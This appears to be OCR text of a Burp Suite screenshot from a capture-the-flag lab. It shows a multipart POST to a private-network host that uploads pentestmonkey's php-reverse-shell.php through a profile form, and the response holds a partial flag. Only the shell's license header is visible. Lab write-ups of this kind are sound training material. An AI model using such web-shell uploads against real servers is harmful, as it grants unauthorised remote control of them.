 Send
Cancel
Request
Pretty
Raw
Hex
\n
1 POST /profile.php HTTP/1.1
2 Host: 192.168.11.131
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------15668167317858619839873584
8 Content-Length: 5728
9 Origin: http://192.168.11.131
10 Connection: close
11 Referer: http://192.168.11.131/exploit.html
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------15668167317858619839873584
15 Content-Disposition: form-data; name="file"; filename="php-reverse-shell.php"
16 Content-Type: application/x-php
17
18 <?php
19 // php-reverse-shell - A Reverse Shell implementation in PHP
20 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
21 //
22 // This tool may be used for legal purposes only. Users take full responsibility
23 // for any actions performed using this tool. The author accepts no liability
24 // for damage caused by this tool. If these terms are not acceptable to you, then
25 // do not use this tool.
26 //
27 // In all other respects the GPL version 2 applies:
28 //
29 // This program is free software; you can redistribute it and/or modify
30 // it under the terms of the GNU General Public License version 2 as
31 // published by the Free Software Foundation.
32 //
33 // This program is distributed in the hope that it will be useful,
34 // but WITHOUT ANY WARRANTY; without even the implied warranty of
35 // MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the
36 // GNU General Public License for more details.
37 //
38 // You should have received a copy of the GNU General Public License along
39 // with this program; if not, write to the Free Software Foundation, Inc.,
Search
0 highlights
Response
Pretty
Raw
Hex
Render
\n
</span>
25 <span class="icon-bar">
</span>
26 </button>
27 <a class="navbar-brand" href="#">
28 <font size="40" color="white">
&#9763;
</font>
29 </a>
30 </div>
31 <!-- Collect the nav links, forms, and other content for toggling -->
32 <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
33 <ul class="nav navbar-nav">
34 <li>
35 <a href="#">
about us
</a>
36 </li>
37 <li>
38 <a href="profile.php">
profile
</a>
39 </li>
40 </ul>
41 </div>
42 <!-- /.navbar-collapse -->
43 </div>
44 <!-- /.container -->
45 </nav>
46 <br>
<br>
<br>
<br>
47 FLAG{N7
48
49
50 </body>
51 </html>
52
Search
Done